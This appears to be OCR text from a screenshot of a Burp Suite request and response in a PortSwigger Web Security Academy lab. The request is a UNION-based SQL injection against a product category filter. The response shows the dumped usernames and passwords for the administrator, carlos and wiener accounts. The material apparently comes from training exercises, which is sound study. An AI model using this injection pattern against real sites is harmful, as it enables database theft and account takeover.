 1 GET /filter?category=
Gifts'+UNION+SELECT+USERNAME_XEIEJW,+PASSWORD_UHIKUI+FROM+USERS_KNHGDL
-- HTTP/1.1
2 Host: 0a1600e204b484dfc18f03d20083000c.web-security-academy.net
3 Cookie: session=adNMkIJp2ZGUA0jzBYdnqi28f7BFsd0Y
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a1600e204b484dfc18f03d20083000c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
and transported across the globe in time for the big
day. In a few simple steps, your snow will be ready to
scatter in the areas of your choosing.
94 *Make sure you have an extra large freezer before
delivery.
95 *Decant the liquid into small plastic tubs (there is
some loss of molecular structure during transit).
96 *Allow 3 days for it to refreeze.*Chip away at each
block until the ice resembles snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of all
your neighbors unless you let them in on the secret. We
offer a 10% discount on future purchases for every
referral we receive from you.
99 Snow isn&apos;t just for Christmas either, we deliver
all year round, that&apos;s 365 days of the year.
Remember to order before your existing snow melts, and
allow 3 days to prepare the new batch to avoid
disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
fh68jkt688btjetlxm32
</td>
104 </tr>
105 <tr>
106 <th>
carlos
</th>
107 <td>
8jh69rvm5kwcludimxlp
</td>
108 </tr>
109 <tr>
110 <th>
wiener
</th>
111 <td>
7rgpu8lv8lp5wuibrlce
</td>
112 </tr>
113 </tbody>
Admin
1 match